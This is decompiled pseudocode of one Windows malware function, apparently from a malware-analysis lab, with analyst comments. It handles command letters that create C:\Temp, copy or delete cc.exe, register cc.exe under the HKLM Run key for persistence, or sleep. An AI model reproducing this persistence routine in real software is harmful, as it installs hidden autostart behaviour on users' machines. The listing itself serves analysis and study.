 1 void __cdecl sub_401130(char a1, LPCSTR lpExistingFileName)
2 {
3   HKEY phkResult; // [sp+4h] [bp-4h]@5
4
5   switch ( a1 )
6   {
7     case 97:                                    // a
8       CreateDirectoryA(PathName, 0);            // 'C:\Temp'
9       break;
10     case 98:                                    // b
11       CopyFileA(lpExistingFileName, Data, 1);   // arg
12       break;
13     case 99:                                    // c
14       DeleteFileA(Data);                        // 'C:\Temp\cc.exe'
15       break;
16     case 100:                                   // d
17       RegOpenKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, 0xF003Fu, &phkResult);// SubKay='Software\Microsoft\Windows\CurrentVersion\Run'
18       if ( RegSetValueExA(phkResult, ValueName, 0, 1u, Data, 0xFu) )// 设置cc.exe开机自启
19         printf(aError3_1CouldN);                // 'Error 3.1: Could not set Registry value'
20       break;
21     case 101:                                   // e
22       Sleep(0x186A0u);
23       break;
24     default:
25       printf(aError3_2NotAVa);                  // 'Error 3.2: Not a valid command provided'
26       break;
27   }
28 }